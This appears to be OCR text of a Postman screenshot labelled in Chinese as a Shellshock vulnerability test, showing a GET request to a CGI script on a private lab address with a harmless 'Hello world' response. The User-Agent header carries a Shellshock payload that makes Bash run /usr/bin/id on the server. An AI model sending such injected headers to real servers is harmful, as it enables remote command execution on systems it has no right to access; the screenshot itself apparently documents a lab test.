 安全漏洞 / 破壳漏洞
GET http://172.16.120.252:8084/safe.cgi
Params Authorization Headers (7) Body Pre-request Script Tests Settings
KEY VALUE DESCRIPTION
Postman-Token <calculated when request is sent>
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.29.0
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
User-Agent () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/id
Key Value Description
Body Cookies Headers (8) Test Results Status: 200
Pretty Raw Preview Visualize HTML
1 <html>
2
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
5 <title>Bash ShellShock</title>
6 </head>
7
8 <body>
9 <p>
10 Hello world
11 </p>
12 </body>
13
14 </html>